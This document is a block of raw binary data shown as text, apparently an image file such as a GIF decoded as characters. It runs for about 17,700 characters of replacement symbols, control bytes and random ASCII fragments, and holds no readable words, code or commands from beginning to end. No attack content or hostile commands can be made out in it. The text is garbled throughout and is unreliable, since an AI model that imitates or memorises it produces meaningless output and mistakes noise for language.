2(#'�2�L�C,�" ��;�Z���&��.Т�b"�@u 'iW�e.��*�<����3A�L�rhZ-�&fHtH��W��O�aN j@3 �4��@r hx�=v�x�D��.�������Y�������AL�I7ՃA 3"�j�0,M�0CA �`�g;<���)���(�bVf�/'MTuC0)6���	.�U�`N"��'��"'�!�BI/�(gH��c`�W� > �4C���
4�	�� � �K�T{��Ԇ.�Ai!������ ��B�`��la�AQq���	'� �L��`4�cj��A��.b��@�C@lfz��>�	Ƅ��I��3�"dnJ``V�����b��$~q���31@ �`� �� 4#5c�� ����.��>�dN��u%4'8'+'� �4��C��]�!�jl�.���,`�`���V�Q�7��HL��)`(�� ��`�vff�%2i��")�y���JW�'|��j¢��Ԥ�Y8�4o��g~ ��P�6bj`&��a� 	�A��b|`�`Zs"���/z6��m�D+a��{Z�A�J��A��~[�j  > +�f8�Rգ8Lr�L΄L6� �Qa��Eh�> �~������Ę"*��ĉ�a���	���/����nMe�>� ��u���	:!B����#��a/؅t�%2���(������p`f&P��`�� ,�  wfj`b��MF������伊eL.`��6,\ST�fz4	��9(l�y��)r�(�%d���2  2��8
5��F�>m�)���
.�` �����s"̸��w܃���|B��=�����A�l�\CA��"�췝 ��!rb�R��`.��x�d��l Tp�b/�^A��$n�V���������&LH�x�`�jB#��n �EZ(1jf����e��t 
V32#'��.���  �b��"+4+'|���8�!�M@���yC���:���`��:D��O���((.<����d<#	��)^am
8&�v���ī���BJR�̫A2.��0��`+퀣�9JJ��3�^Ƨ���iz@ ���=�fh��fZes���,'���Of�� '�q
��@`��T	Z�����6ٷ��[��� H/�`m������m�h�l`�&.GM�Fj��2��2y-R���L��X�_����кhE�b.��Ba��~��P:!��f� o�p:p�(2�?�[Q�yA0�B�����
�������B�6h�D�y�l�. x[�����c�ĩt�fO0�'	V��d��m2@����(m���l���2 �� v`�Q� M�Q*lC*N`&@#e�����`�'�uD7�B�b~
��� TrB�=C\�s�\sb�|{�A�k�!�G.@#	�-�`�� <�k�^�Ŭ�I|����/@����zD��+����@�`�0����A�ݤ�/Q4�DVd.�,j P�~�7' ���.:��!/�����v�H�H�
��X�
�h�M`�����/�(@h|�!�ϛ�,!�S!@���o=����^r��ū�����dB�*n��n.��KjP�ㇼ���V  !�]~���ڄ��f~h@s�(>��0 ���(�X�5�����s\�/<`0܃+�d����"�/��.l��X8�\ x�sB能X^�Fn|�ޓ� |O� �����3��*�.�ƕ��.+  ��4�  �Y!naF�zX�ȟ�>?����`��ab@�~��������e� �!�H?'r3@l��G�������K�%7���蟉���o��6�`hC���аBO�?,^\����Ol����ĿC�&x�e�D�_��4����D< 8�E�?7�$bS!�B���Ί[6$bXp!-�d�3a�Cn���h� 7nh�{�p�?&�q��Y2l8�R ��;��dG��4��  7-5ԧ��#�W4��/��9� � 4-�c�My����+�Y()O�&y$�YJT �@%A3��_�j$gTR]���a�?8G���2a�Ci�S�`�=xǧ��p�	����IC	H�% XRPA	-��ey�>���Y�B�I6�g�4A�#�$r���I%�� E17��dL8jdQ�?� q>'�gn4r�RG��G(��B�4�vv�ņ	�d���|s�d����?�Gؙ{(�C0(ġ>&���9���z:�ق%Da��Ih*	)�)��rD#�A�&��Z����x��.���GAn$�qp���n�4 �W>q`�	�r�H�0�+0�8Q�:~#&sЄ9�y[l��C�:��?y�-Cn�C�f �m��
6ğ��n	�����
#�h��JJ�p�`D[�Àv䱐�I����P"�����f0�	��rT�#�42ڰ�!����?<
h�@-�`�D��h����=KɼgΊ���Ɖ0Ā�^�2�z�A���AѤ]�?�(�	�0<ꨮ�����خBx�< *P�M�0_
9��H3z�C����CZ2t@�I��"A�	�K</�8�9KfB��c�<�M�7B
)�5���gp�[y*?�*�g6�΁�
���?����f�zV�͇"y��F�������H�	��N���I��_�}��o�}��~��O~�柏~���~�����O��ߏ�������� 
p�,���*p�l�A� [Q�B��Wd��`C��A��p�$,�	C��qa�,\!/X`4� a�� 0$
9��?t�C�H����)
4�1��d�D1����X�"�P|Q`���`�q�dc���!��!���'
(�c�#=��s4񎄡��HE,^�b���0ዌ�!�HF.��8T�T�LF@,G"G$�r@hb:�J��c�c� =X	��А�S��0�H.8d���?(i� 6��9ܓ�J9&�H"c@D�H����BZf ���.�&�s�a��8���p��,���F`��&(	#J""�M�C�1���/(αJ+FS���B#YЃGB2�Dc%'��J����,b5J$jpMdH3����"�1���b4����M�,`Bo&��0Q�$��Q8:d�A�ҁr��{d�J�ҖB ��s�u�=�4=hH���`xR2>�:ZDhՃLDi)�yB*��ܳ�Cك2�	9�&T�
N���l�=��D�2��h�Z��l���t��"�x��2y�:���6:��a��Q�"��DbN��V6�R�d+�8�2��z�������b�E_�!Z�|�hL�Q��Z(jѤS��S�z[���_Ąf3;��w*�9��;ET8���t��BT6�����}�kj�zw�Du��߮�@ݨ���A$���t�kA��iƵ��͞]yqӛbb����+��ñrA�Q l�C|:��@�(}�֥^Ӻ���~+̸/|��$/�XџC��gYu�Ά���x���
gf��|jT����]����l0qC���n,mQ�R%���M\(C�9P �! B��T�e�[�o'\���!���P	�b}"���'CH��ؙ�EÝ!P�"��xό�bx��G��!#�!os���a
)Fs�����=���1=�VN3�m��9M(.lٻ��11����x\�!z���w,�1WKR��q�����Ł{q4��:�3�Ԓ�%f���j"&S�M4�[ߩG)�����1�(��P��#�=F&���84r+Y`i;�J<j��T�f{�)�b8h�+�{��5� �'��*'��H��qY��]�?p1D��[�2s��0A�S@  !�
 � ,    � �  � ��Y0hЂP{��0�		@�@�8�"�>�$^�(Q�F@� i
	1$�N(A>l�ɱ+[X�ID�_�;;���� ح? [���	��I��G�	^`Xa�Fw2�H�h�l��ys��c��:�%ڶ�زE9�eۺ,������I�Hr���N��
�o�?H�uJ��!U�� ���gΞ;���J�*W��PM�
i�}<:v�ױ8�f�}�ǑnV�bf�h�8qA�����A=��+$¾c7�F�n%�:��S��ӣO�o�g����~���c��i��~�N�!a�?�әh�O!�p��e�.�T��,��`��앆��uxzWL3+X%"�L`�0��@��\ � `B�<`���C\�C�0�XW�[w��+��`������P`��k���I>hҙ�g8����?[�Pg$��}����@����@�}b�Y��>�q�
�lEJM�]�
h��3\Ѝ��!Fq���t�����a+h�AV(9��p�`���nil������I�g�tB_8��8����k��iYz����k�W,��(@�8E�A#����h���h.^Ȉ��6�\j�aū�V�0pK�px�A"Jf�Ey�u�|��Pٱ�P��<��Hj���?�҆����|w���#�K�h�K.���&�=w؇k�-�N��q�!�t�B?h�d�g���	8��3'h�E���E����-U� �շ��d���' ��t�"���){�_zm��u��Uh	th"����f6KѨ��B�^��\%������b��ha�ZD��8j�ࢃ3^8g**�X��TeC�?1�d�޽���L��X�G,�(��l�m�1H�p��M�'=�gL*.ᯩ �e��C[�1��a+�T Sݰ���)1��?�F����GiH�h�����~��Jqg(6��,�ԡ��OQ�1�~H�P, �pG�����fQ���I�ѯQW����+�u�����|�@�
(�F0 1� 8�Z�� X�h��D��
0�λ��@7`�H+R��P���!�qA�)A2�D��fq�
�@82�a�E��O`Ï*0�,�� ۨ��a1P��qm ��+��
�3�p��t�v��A"|��TE�"aX.&� 	 \�&Y,�uhq��f��A��Ú�`!��!lԂ���
�?�BU�$)8P�Cp�Sx��4_ܢa�p0��A	8A�p+��i�ū��X��±���� �؂yΎ��x:Yh� ��Z�J�3� !V�
�'�j��*|�r"R�����su�Y��Q=Ȏ�d��.���A� A,p�0��h�Q��F ԁ�-\'�K<68�'>V�
F쨡���2-���#a6��؀����YLB��)̓�5�d�r'���<�qR�@�`�l��$���@A���:��,�1,% �-N@�4�,������RQVd��P�0���U��U�_#�H��3��G����2L�3���,���]�!4�8,�h��*������\��#D1��Xa�
�C6� ��3 a �Ҁ� �Aҁ�@10��bXml*xaaȔ��`0�uJb4������C�����@r}AL�鶩|{p&w=C��A����	Q��4��Bn��
��v`�!�vt!�p�����K)L�`5��C%Ā�T��R`�����+RLD��`���,��EHgIe��O�h�7ո3�H�%_�:���)���_si Ǵ<4�j��$�
��$Ł�*���*ޱeJ��j��3 �	b���hA��`<�GΐBk��e�Ca�A0Ѕ� ;�� ���
E����d��S�u�{��3��o�B�)�ԙKNb�I�wS����)�ЏIS"����N�k�@���v�2+|��^tQ
���V�\s��x0#��:,�(��\����{ #����҃�"�7;�@���4>���u�t���y��\�uF�Z�Dg���@L��E½�͇M{&���C
�ޙ���3���f̻v�H�4���8����,�HA
���r4� ��C�p�:� ���@��6�����	���*��yw���h��FV	�[��hBC��BeD ׎�I>p��&PRn0�Gd��oπ��(V��-d�|���=��R��,��&0��?�T��������<K1��0�Ѐ�3���( ��<h@�x�X��/�nJz��_���'h�sP���h5�"p�!�PcB�&��L�6W��Y�� �l2������
�o��0`d4 d���(�P� �p R�;@
& ��a ~�� �0� ϡ��~��� �~��1+�;�p+p!P  �� ��'ݱ`�h��%��?/u���p �� �Hp:���p'�"���Y3mPR�� �S�Pt�)p�_�Ǘ|0��W����p�4�9?(.�*P?`b�N0�Nh����
I�sq�N��%:� ���W�������'�`'��(Bp0VO����P��bbh` �`�tPH�?�P���Bb��DM/Ӊ6��0؀Ӱ|~0�p|)������Ǘ� v���1�Bp���0Hp���@_0pQq!���(B+� �S���r]� ��x��~��-� ��E�W	~� e���E�0�`�`B���-"�V%`�&&���h��0��7%�}�R���g���H��= �B��;�Q��ޅo�S�P�0�cP���1U�	0Y5*����Tpx����@*�`��~	`��w��� KY��`�l�G0+���Jvc�Є`v@
�PRg���������5��P�`r q��!a?y�g�P\�1 g � &P@;�P�)-e@:���<  .  <���.������)p��!D��U���O���
dC�	T ^0r�E�f��f� R��1����P���(Z� 	.
	�Vpb���@_v 	P2$he�(���q5p�%�Ű�pH�u�����P��0 ���"n��&m����I�������i�����! ~p��H?�𜘑6�:\�
rP�7A ��0�f�`��Ei��Q��7�Ki����)ʔ�D78��v�v ��,?�V���d"2�`!�	~�` 
b �!H��-��(���W����H؀!`�����:��y��e��*,i�4%0g�jH�� 	+ ��
��	�	{��� 
:�
X �)�_x�5x� �ֈ�헢�� �<��:[��� �f�.�AǠ 
�a��	Ɋ a:g�	�g���R'` �2��&ې���1��|��30�@�4��7K���	�p7�o��]<�܅%�	�1	z���s?�r�w���
�&l[� �J	����j�`X�Gٯ���u�U���b�vpM���v���c�07�dp���Q�{0 :��ې�{Ph�%%�,"I����o��9+���[0�9��М���pX�{�wjpE�	�[�
0��0r'
�*
W��j� j��b� +Z��K�`K�`��i`g�P/�q 	[�H[j,�"��nu��i�p��eY��([� 	1p��,\��4}@:��oi�S�����
�K3�
  9��
��� 9�����zV2P�4 Z5;�B�͆q��
� 
(<�-�x�i��w$�^��q�%
������ aZ/�0�P� Xm�2W ?�j�qI�0	�`4�q�#!�a" P�gD�`&� ����q����V��!���o���
� 9�S3h@^���5���ǡK'Ǡ���X ��wp�(��\�PXg�'^H��J���Z���A/;��*Mp������Uj��p&nU��#�_��j�	h��0�Y���-�C��U|.�9���!S ��̡�
�� �;�����5���η��PQ�{����@�)�������}|�
�뢒�x�P���ɯj�?�� z&�r����S*��(և��8��!���FC�'U@����ʞ�o"��q��o|	�|	nܿ�p�p �����7M�[3P���%	�$����� l� 
)�x�{�
P�lj �+��5(��1���EPO��v��7\�L��Rg�?t�z��'�.�q8Љ�K���4�iڦ�0͞��oܿ�Ǯ�o%�ܜ���ǡ�͍� ?���B-f���JM�������b��A� �G�Ӧ��~(GÜ�ն�OC@Jqp*��b��L�g�о-��1h���W@��@��)�j
~������<�r�
ׅ��i����ǝqӉ�6�j;���
��rRik�|�)
���/�
B�a�
��  �pr-�r&m*�.�a�qP�P��M�f�1�H:��3W��X!�b�-6D��z`�B�g�R����]ͪ ڬ��i��Mܰ�p�Pd? �� g�������0���R��$�
�z�]H�nr�G�Z��!P+]mά�r 
P���ᚁ\�1:r�%d�	ÐmP}y&P�%u��P,��5����
�g���:�)<�Kx��`OsG���K�e.�
C� ^T2 b�
���뷔��x-j
f�Oz� 8
Er`а��^p�,��/��,&�t9���	4�����1���9��2^Yp���Ӎ��
 ��5��a��ְO�}gk��� �3Ϟ�f���� |Д�� Iyr|`rK��Iy�M� �zP��y���!��1X��w-�`b�}P O�r�	e@���9�m݀�M�> �����q�z��!���>qh� 0�R g�$*l��Zf�f�X	m�Vr�	�
�+�r�7�5xrlP�g7��d��ڐ�!.5I&��e�S��&�O0�Љ�u����p��~]ݮ ��ʀ���߮
��P3�Q� �P_)��mg7FV�隽e��fgf����g�I	
��O��~�����T�r�x�FP�YЈ��
)� ?dR{�&˯�`I��␥Q�p�h���Լ����� � ��C�� �@�=9�� G��%B@b�	P���jt���@̓��iQ���K�����%|t�hX�οB��-i!���V0๰"4u$��
�9u�����ϝeJ�(s�������B�+�	 (P�|Jѕ �S$�K�lX����t� �p���r �ܜ6(�t�h��Sؚ�P�JPɠ(��t`�r�`�U��9\��E��BO��B�������5�d*�@��Nnm(ѩ�
>�ϙ���>T@Q�C8A(;����̈́@�r��R��?:�R�@p��)9��S���	����Oކ����ݮ��Oyj`Fh�� �F�8�,Â�C� 5(T� 5�P������wޡ��|@-��&C���Zs��3�B�C�!Br��+��+T(�8��,�H��)'��*)n��#U �
A'�����#�|:k-��J�����"���h�!(�jP�'?k�φ#a�0�A13*��FBȔ�Ǚ*�Gc:5�PA}'��,r�B�Z�#��^�m�!H ��XamT8&���[�ɝ�0.�����̩�����NiD�d���*�i=��c�M4]Pf����s���r�����#H� �\� iDVV��0F0CV1�x Rg }�CT����7Jy�ch���z*!5"�p!��t2�6C.o��*�28���
f��!8e��Z����l!�9��2B`,P�#��d���i,��"�h�\x�{�"9��@t�D7������R� +� T#�G!eD����e�s�EAG�pA���:��C\�x����M
�$1N����SN�pV.8�=���zz2vb�"z�>�:��$�g��b�Ir M�f K=5���e��b����r� ��܎t�k��Q��X��!��n�!�)��[�2Q����W���@�+��U`���H:����P�A�B��7�@�ǩBt���b���"P���!�8Q�E" 8(�4!!�5��ySp��v"�=�\o��\6�=e�m��G�6��	����8��ء���0�O�!o�?�����(E ���7� �H��vd���B�����!E�0��G��A �����)�rN�C��@H%�	N^��,	
�� 9�(e)߹�x�����[a� v��0C.q���T��?P��B
E�!6�B&�3t��AP ���A�@��4� ���/����	A�*p!
����xLq
 H��Br��	�BA�d	���<�WD�N�S%�(�'W"H,`�S����SG�]@�'���,�E	��z"�2��ү��z1 �D�da�$P"�`9��6C��?��L�A	 ��p�88A���4P�V(B�N��
� �_��'X�@�1H�ԳE��!��9E����$��J���ɝ�u8D��,@�T �H��R��4���yShϚ�dY(��kq*�N�7�'�ei(�~�ǌ����C7>��(�1��Bd������-T/��W�Z�F6��+�Uy� ]�2 �	&��-Љ,`�8h&G����XͩY	�cB[��'�9��6�9P�D�����U�̒�i|���X�<�6ydO���A�T��\����I��	�X��1�E�CV#�[B�Tޮ�]�B3\��f��*V��\�#9�� @]9d����0�� ɠ=���D�C��qX��s�Ї	<!'8�U��Z�W <H�D��$:p G�p���'�K*�ė��>5��"8 �<p� A �9b��n���-�fn�X-*PQ��G�Oo��E8`E(`%��?������:�M +e�\�H0<��Z���:/!&AW��<���w�<��
`���t�����;� 4����n�A�
K�"�De%MYY � ��|O� `�7�G��l$'��B�AZPI���@fqL���s�T�&�9��5q����TaI��?v0�.#A��,jA�ie�%A�Ѧ��E�Ћ���t�\{������͈Ȃ6 7�ۭM @F��h2f`�C%dA�\D��7:��U�d59�e�q�`��P���l!|�� K�$Lx]a�uR^(9g�p�?�`2� ��!A��� �)��3��� )6����r]�t��^��`UD��1�<H= 8���nh*-"��'d�{O�b[?�!��/a')�� M(V��p4�#7MFitO��U�����8��yR�Y���|y��i��2�?��g��� ���� �'Ҷ"B->ў�9�����[�T� �E141�(�A�!(�Rx�{�I�O��U��������+)�2p;H���,��O(�OH<��[��I�	#!(ac)���b@���_��TB��K� �+�c�o؅� d��Hm�؂�e�n8�B�8��p��ۉT"����hȂ
[   �ZI�!�� �-1���T / EOP��	铜����S` I ����I��	�����a��A�����%�x��:�8�c�	HM �1���8B �@0dAe�H����Tz����3 C�	�ٓ&2�� �� ;���hx�E��&X6p��!�D�1���C�y�R��ജ@�B��x �S02�`�;8���OȂ#�"	����Q(Q!b�	��$M��x�5V �91 @貜X
�	��5$H�P�o ��#�h؂m �ȁ��m��g(&�R�	��>����	؂�p:m�uȃsk�X�<������c��22#F(�@���h��\�����bX��j8�i�p�
\��ȸ�#�&��a4����[�*!����ڃh��NC@��>����C�@ ���n���(�#��#8�<���ı��v�;{)�8h0�,`XK��Ep�  �� X	�D��aS0T�	�<��4L�L��XL32� �Z�D���	���I�����:/����")�2��R ����i@[�?����<b ��oH: ؆����-0�]��d�	�h�8�| �  8��<S��8�c�ʬ��	��Q8�S�� �Q �?��
�! �� ��뻌ͨ���ѐ����H��388h;`�F �F�3�ѿ3������QP�y�� 
R�c�+ �.Ѐ_�B��t ���I/C�>���PJ���>��]��0Y��l$0 H�6��#` 0pG�/UN9Af�@h�(ҠJ78�vɥx2 ��� F�Q��)r5̊����듁0 q�G`�#]�8�
�P��bPX#��LӼ�K�������8�5R �$�UT�X$��2	�
��ox0�����(�B� n�\��伅;�G9�Ї�R��CX-IPVH�jE�Ђ�"������،��Z�Ӊ�@� 8" �7�VH \`آ-�?��O <�\��PIF%��i�(S��,�D�GhE��D���i��a��J%@�0��IHC�H��#��Æb@:�0 2P�{!y�>��s4���4؃�QΠ����8�;���<`֒6�K��?@���[��( 8�!��FI ���ڌB���u�t`E;���V@�@�%������T �J�Z�!"!��(� �b�W���'�\8=�[`��x�	�3@�=�2$ �*��tH3i\�$`a3� ���ʋ����;�Wc�`��?�Xȃ��ٚ6p+pE� ���Z ( + SY�i�g��Z�BX���Q���a0� �K����p6� 8�]�/���#��頤�P�$�� ��ȉxh�8�4��@�- �	��p3�m�*�:؅I���L�x0`�UTB`��Չ'b͘u#�ٝ�P`]���P}I`̀�6k024�(� ���Hy�Y��A�'����  �@F�I���W�mpa6`�D�640 (�>��I�� �5�XN���ʉ�^[X�`Mq|�*���!؃a�Dn�=E^Y+R�p�`�5 �JT
`���	�V;0�����nЂ��	( ���,����=������ DЅO8����\�1z�����q������PZ��@�k �S�Ȁ��(R;6��ɤ��I��Ή#!c�Є�h�=��ЄO���_s�� gN�	��8�� a��h��t8�?��O��=��7�"����]��N�4Щx�؂B+�Eb$muב����h=��`�Z������ /(Hx&�qp�g:�@20in�F��paV`G�] Ȁ`�.a�(�CТ�= 20��X��\`B����M��B��'�d�k8�����&�a 16L�	PH�IЄ؆Ck 2�K{V���(KnP�m�� AFb��N	"�� �����("?�]�;� m�+��S����P�p�p�N	��!����p� _85R��F��(.h�2�Q�S+T��eF@ ��!����d����.�����!��6��&����
��:�[P4(�^ې
�� \�#�h���L�� ��ƶ+8���.��P�m�H�8��W��9�sڠ���S�K� 0 3��h@P��L�������36�����d݆�-@��������1�>��k����h@�S��"G���@��@�a��B�@�����o��k`G�.@N�r�soㅷ��g��0� ��7������(��2H�h���//�W��h�x���pa@sa�(�P��&��fW�*� �C��������p�-����ډ�ˉSr<G@#�_�0�@���m��������,��F `'jG�s8�C�w�����! q�>Z9/�@@��`��֤�sz���ωoS�m����!X�S�m�e���q(��O/R �
ȗD�� k؁��Y�M\�(�C�e��� 'ЉF �_�h���`��\䱼�y/�ˣ��s���z3�&)@q���nG����V@��@]@�Xb�J�E��'+ ��'����Ҧr�K S�9��p��~�D(��Q0�C8�JΆѩlN��w�$�9�û�@cǃ�.�	N v*���N�� 1�(8f{��}ت�> @���?a&��2�0�Bqb1,���˿"Ox9�F�.D�J@C�h�����%ǿ�(0�K�	D�gf�AL�jz0ю�24RĀ����Q��Ə
lt;��?ld���+"�쬋��݃U�t�p��NN"�Y�΃ ��E3U+�������up���ahƌ�+>m+��a�rȉ04�,P��L;D�e:Hs@&���g�`����@�̿�a2�r��ю;�U`��Q�DX������*T�2�L�6؊��e��>���t��W2BN���~�f%��Y@�pad��Q�e3!dPB��P�0A�&�?�<���+�ȈC��Q ��E�%9S6�3̠�E�� RL�dB�H�m��?T��A8(��Av4�)��3�U"�lǊ&��{�\�^_Nt�FYD��l����N%��O�a����G�%�aT��S��T�O-t,Y�K���?"�s� �U :4@C��2R��O�,��P	��? A�?��B�렑�?9d���^�DD�!19@�C04�C�Ece](҈�8�)��� ���Y�a�dc�F�ě5h� {U52�
H\q���G'u�q�x ��`Q��?DXz�0# ��?���O��N-����Ś��d��:�+�F���##E%`���Y�@59D��1hsl�L�4� C��rCY0�l�8bG���R�?i%��x�(��-�Tp����?�Q�z�U��9��?�I���;]
�(R�8���v���8@;�0�E���dUHQ#�dB8iFb <���:{e�0b3 �f�	*Р4��p̱
��j]�P��1yA��F�0�� <1�������e��%)��W��h�?|@Lv/ ��4"�����I��?��S�Ⱕ�`�
s�\,;�At����c	�X�N���R�c����xӲ� ���"ˠ�2���tg�!��ǘ�.�T�h!i�kdB�p�ZQ�Z�Loј������v�Θ�VE1�)�X����.`��I����P��M�X��Q�=��!��.}� ?���������p��+��`�䔧j��� 	��Їx2� x�!�E�bg
5����1d ��f5����M���Xg؀B` "�� K��	�U
j�b I�U��׺�`M��V��;�{�)�
 #?��x�!X!X�"<�	�pv^�\����~`@�\���R�bð�)ґZp	�@�-X�a��CT�\�F`!f����p�B1�R�(�+OW X�Z0�6ΰ=���D�H�T�Z'(������� ��� Vp�&����ֈ0ae;�a�>�-�'8�&�x�p@�R0� n'��(�>@����.��G���Ab�YI��&)��#�%��� D(�PT� P��f+2#@1�EA<�2��B	��W+h���i�����F�dP� �`�(�ii�;��^qӶ����j_/�U+T����	tb���C��y�N�  8�:�P��!���#8�ށ�����#�����r !Bpp��uyU�(�B�&WA��xf�� '��ڑ�t �
ڑ�h1&D������_]��R�U* �� +��+H�6e3��ҹ*���%}O�0 �2�CHC �[��j"awD@��p�����#t�h{k�����C�^����mF 4�xV4��(q��B�j��UoA�]�a���a�8mU�""p�c�	���Z�����:�����a�vP�|� �@�8�����
��������3�Ql[� \*���/�bMܩ�"	\RDF�s`���f#���A�P�߁�`�x�@�I��}TE��PT+$ ���o� �%���V�A4��D�Z��	p�xS&1���Yl����k	���qY�x]� �������	x(�zl�'˱.�F����=���@9��`��M`�% �7�bJ���p�H$������o�� X���y4f7��I�a+���L��\��.t�V0B;f���V$�j�<�Y����0db#�TQŬP5����
���=h���\���'k]pu�D<�sM#��y���#��.0�@���E4�M��:�`����c�z$~`�$�9���o�4�Nv��@;QRh脡T�Bt/��]h�Q�@p1��J����`(YN$F�?�Dd�j�&B�X��V<���d�\�h�)<����d�5d�&D�x[��C'h t�
���Ѣ@C(��0�ѩ��!D��"4.�"��%��?,]*��x@j�F�HךĈ��Q̛)����`�)�PPIZ]M�akD� ��?�X�OXA�A5��qH�0!���q��Ot�0|U����-B�؁<��X�a��Ku\�0�-؀ä8A$�^ِ��兕��$ h���4B# ��?D�N���?��N� *�br�
��v\<�\����h��$E� f�N@�'\M��|���@����:hAx�:�XN�p�X���b�Ę/DJ�+|�q��c!���`���M$��D�
�X�L�$T��E<"� �@x �-ʎ-NZ4�V����"��A̠]�"�=BD�ȁld*   0��806a2����f% ��+u�@P��Ո�U��]@˔Dx�h�b �ؓ�	�W5�(�A�ˌB<�� �KVȁ��:ʁ�@��{L�)�؀� 2����-��
@��U��]}B@��Xf�*.��A4�Gʠ�=D| �l��� h�L�b����H�@�f	��@GP�C�&0D� � �BPAC�J)|�l�N�VdBU����Ue��&,A�E&GB;���i�	x@"��:
�U�BL�z�\��� �lB�?�A;��T���
	>[:Ed#�B���9&dn��,D*��'����%�XX���N��ٌJ�8Pɥ\FC`a PM(l 3��
tC&�N�
�������BL���ac}�XA5����
�%G���X������Aq��@;��z��=A������n�u�N��#��յWL�p���@�8D:BD��p�	L�>�E-�i�^�gf���>��JZ�0��IAt�J�r�F0QC��n�&k�(hA��:tA)4�'�4� ԁ���SD����V��(~S$�C$���cV䘸@����Te�؁�������1@v�?����?lY���0b���A�>8����pA�]Ԣ%4A*tO�>�Apm�$`��8GtP�D�A�DC�����BtD���:��@)��'�M�@;�B5�B��D��*��� T�hU�%�z���
b6ISb�qɖ(�0 �U V@\�X(B� '@�!���^�Â�����^�F&�
�N8���B�l�:�s�$�Jt��"��j�NG����:�@\ ����	AX@ �A��f5��HQU���&��x�?ܚ|���)�c<΃uP'<��v�),N8Awd���j�"B@ļ��|D� +!=�A��7�B�G$��?m�6�c��������2^G�)B��!H�(4B���Ia��%��*If�R�z��h�.lAT�+��p2�j09�� �@/L��D�����?�D�"�S��׸K<W��K;�M.����A��AX$
 �+�Y�,��B��]R���I�p5A�ʮE:�3� �"�"4ٚ���5d[�d�2��،L��4ohv_�VNr�o� @� (��1��Hx�ֺ��Y�@5��`�L�&���j�(iu���zT[d�=�K�q�*阰��!D�
�ć"z�D@U��jF!D}�l�%�zZ�Ғbd:�3A&0B4�6�zD�&�� 
�FF$��^BpVZEXG�$�>�o �3zx����Eo1�@�@����^����/�M�@S� 
D�Ɂ����ܞ�cW����P�)�������0L�NL��B��AL��U�^}�#G�	\+�i�����	?�	_�H�C|�H"��v�*���،j�%��kz�D1�0��:��	�@d��0 w��d*9��.�(X@��� Sb 
��@��Uz041��>�$ȪU@5ɏ�U@����i���(�S>�H
O4�7k�+�E�r����i�`��p�0B$(�>90����]�h�AĤi��g�k�f���N�1hq|�@0��Y����B� (� �p�O���K�$�$ Dp���I[��~	ٰ��[X�l��^]F�ʸ!\Sk�� @^�D�!��=�XW�0�vWd�A\s�/fț؂L��L���\M���� �y(̀&X�Q������ ����Q�����3�ěd�x�����HH�tSq@V�.㍂��٬�7����ZR7փ���x���NtA��B�)<F��"D�6�Sif>�Hn[���*0Zh)a���C��1�2�J ��3���D ��+����1q�B������}B5���yZ��΍ �c�� @�S��W�BV��(� �����G� C6��_l��PSGohS'Fİ��D�����E"D�s=�s��	�˹�A�`��de����zD��ʯ����� �Z3���d �,�VND�A�� �/3���AO�fۚ�A���B�A�ef52�V<�v������T@]"F�AcM��Lo������yNT����SI�r��"�8�<�<�<A"hA� *�.��A����Nx����m� S�̀.XA��,\( ��Z�1JTz
�A/�a/�+�!�w_�����5� �ƣ�'WРo�	���G@E�T;�/�@/� L�O�a@���,�`�3����>��c��၇�C��I`�ghVN��T��̈v3
�B�Az����Bx�j�|l~D1H�@��A?���\�����	X *(�Hx@m�A�b ��^8W0�=ۗwG�ܗiAO�| �"�@UB�jO���n~h����:	�s]D�2�"��A=8�($���H@�»���khjj�ޚ���x�0 �
� ��jh� � �{�8@I��@�r�1� ݻ�D�b����-�����Rq���"?�a:^���� ���)�3���h��XOX{��4x!AG&�5Iȡ�"E�
����_*#Z�&��\"2"�`D� ÈX�p���C��+p�Ǹa¨�2 �%P x�f(.t��r�h�R��xU��㼀 b��V2��'��$90�ɑ��_��l=@��¿
4�X���.`�ԡF�v�#��
8
�8�� ���4�� �0D3$h��y�	r���
jh(���	��e
����� �� aPփǈ�!������KO4A����g�^T�:���U�\>`@+>��:�,`����D��Z˭&�j�	9��-����~�����V��D�#�
��2�,��B ��>��],���ނ��
bE��z,�/="�q�
��ʌ���0� F��f� ~r�=\,���X"2Pi�! ��K�ӂu���+��+�T
�����vr�]���~��<�2��F�p�-V1a� �(C/`@�~�!�'8��C�����R�L�
h��0C� ;�1�R8е4����-]?$�;�+/�"��d�a8,p���㢕
�N�����#����T�*,"�qA��?f���N��� ��/O:�o�.�����Y�8�?-V�c|T�Fa�-i�!b�M�� �B� 	�h��D8X���@���8y8��h.���;80A�a[�U��a�Gv5�f�Đ��F��P2����(z�.�Px� �B�L���j�q!�0zQo�0��w<��s]v��&膌$*8��&�R�+-�RXiD�C�pQ񈠰H���V�@RH�'R* ������d��Z�����X)�~4�ׂ���&V ���$�n$�<	���S"X��.��.��3�o
�RФ��*�0���̟�i f��T�4�X�
�8������,gi�21�D�����
��H����k@���FXh2%"�Un&���8HQ43,���O���b�_��A�2��`�p�7��MH�0�7A�a���lp@�`� D8|�d?4���XG;�0� X�NS���Ɵ���s�'���Dd� �0H�"	���	9�RD"��V ��� 4�Y� 	+p�	��2,H�tV��px(X)t���� &X�k�&^:�	wX�?F`=F�a��)� �hQ�C��n1�,l!+x�&��+ ]�TP��@La�����Y)O(Ts��>����BT��#0 ��4P\���E�ȋ����@hx�@"�2� �?C;�| ���ݫ���Z�
!�b��BR���ѥ>��;؁!& @8�1\1$�*Axc-~�`��0��-X#�0L��2�����\`��He`�A�j��X��(���0��i!@D#�E&d4�P��P0 BJ[E��ؠcY)�`�SY�D�i�@ZE�=Di��,��GY�(�F�(	8�#�Nґ�c�@��I ��x�h������	Р
. ��@�/��O�;�	Z���Z�u(�@�p��>�yT�̒9TJ��X,A4�<�@6�e
p؆��e/)�`����� �;���b4�� M�@�B�Q��@s�{Zb@	[U$��Π4�?�r  ��aWe�&����z��ܳY, ��_X"O+d�f��?��-�.85P*���$5&PC�BDi�6Ѓ_B0d&����Ԥ�U�U��!hf8C6���4��L�� �5r &A�-|E*H�G4����6Z�� z��V�%� �������E�@7��Lf�_Y���nѤ hE�?V=#�� �`�Z�׵-rؘ^��2�'��|�X�J�"������-aU�A 'nu�WY�a��v$�4��(�� FFAzS��h���� AT����	��A�l� La��	�a}x�_A���tkƅ�I S���L/aÓ߂({�l�p���F�U/
��?���b 8D_g��#�#��L.5�E!�Ċr�+[�4Gc�C��t:c`%݊F�j
(��J�
X��!$V/��`"���uS>�����\���z2u O`2����6����D@�jr�@�9x�1�� �k�A�RMc�=�(���,[�l0k�w�?_�г�K��-&X����]ɡ8��)�#�`;�i	��d���j��F�+^��R̤p��?|��ߏ�&���\�Vʼ4]`�B�k� ��K.��Q�Bcza9`���,��E�������x��$��`x�
�T$4J�W�fW�G�N��� ~ �!�h�������/�0� ~`
